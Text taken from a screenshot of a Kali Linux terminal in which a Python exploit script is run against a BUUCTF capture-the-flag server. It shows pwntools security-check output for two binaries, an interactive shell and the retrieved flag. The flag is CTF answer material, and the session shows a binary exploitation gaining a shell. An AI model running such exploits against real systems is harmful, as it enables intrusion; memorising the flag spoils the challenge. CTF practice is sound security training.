 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# python '/root/桌面/b.py'
[+] Opening connection to node3.buuoj.cn on port 27126: Done
[*] '/root/\xe6\xa1\x8c\xe9\x9d\xa2/libc-2.23.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/root/\xe6\xa1\x8c\xe9\x9d\xa2/pwn'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
$ cat flag
flag{8a737b5f-4ca7-441b-87df-27465d5b6e03}
[*] Got EOF while reading in interactive
$